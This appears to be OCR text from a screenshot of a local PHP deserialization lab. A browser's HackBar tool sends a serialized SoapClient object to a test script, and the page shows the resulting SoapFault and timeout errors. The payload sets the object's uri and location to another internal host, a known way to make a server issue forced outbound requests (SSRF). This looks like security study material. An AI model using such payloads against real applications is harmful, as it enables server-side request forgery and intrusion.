 127.0.0.1/ceshi/2.php?u=O:10:"SoapClient":3:{s:3:"uri";s:28:"http://192.168.
4
个人博客 安全咨询论坛 大佬博客 在线工具 靶场和ctf 移动设备上的书签
Warning: Uncaught SoapFault exception: [HTTP] Error Fetching http headers in E:\phpstudy\PHPTutorial\WWW\ceshi\2.php:3 Stack trace: #0 [internal function]:
SoapClient->__doRequest('__call('notexist', Array) #2 E:\phpstudy\PHPTutorial\WWW\ceshi\2.php(3): SoapClient->notexist() #3 {main} thrown in E:\phpstudy
\PHPTutorial\WWW\ceshi\2.php on line 3
Fatal error: Maximum execution time of 30 seconds exceeded in E:\phpstudy\PHPTutorial\WWW\ceshi\2.php on line 3
127.0.0.1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://127.0.0.1/ceshi/2.php?u=O:10:"SoapClient":3:{s:3:"uri";s:28:"http://192.168.124.133:8888/";s:8:"location";s:32:"http://192.168.124.133:8888/aaa/";s:13:"_soap_version";i:1;}
Split URL
Execute
Post data Referer User Agent Cookies Clear All